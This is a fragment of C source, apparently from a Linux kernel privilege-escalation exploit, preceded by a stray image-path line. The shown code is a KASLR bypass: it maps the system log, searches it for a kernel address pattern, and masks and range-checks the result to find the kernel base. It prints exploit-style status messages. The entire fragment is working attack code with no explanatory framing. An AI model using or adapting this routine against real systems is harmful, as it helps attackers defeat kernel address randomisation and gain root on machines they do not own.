 const char* needle2 = "ffffff";
substr = (char*)memmem(&substr[start], end - start, needle2, strlen(needle2));
if (substr == NULL)
return 0;
char* endptr = &substr[16];
unsigned long addr = strtoul(&substr[0], &endptr, 16);
addr &= 0xfffffffffff00000ul;
addr -= 0x1000000ul;
if (addr > KERNEL_BASE_MIN && addr < KERNEL_BASE_MAX)
return addr;
return 0;
}
unsigned long get_kernel_addr_syslog() {
unsigned long addr = 0;
char* syslog;
int size;
dprintf("[.] trying syslog...\n");
if (mmap_syslog(&syslog, &size))
return 0;
addr = get_kernel_addr_syslog_xenial(syslog, size);
if (!addr)
dprintf("[-] kernel base not found in syslog\n");
return addr;
}
#endif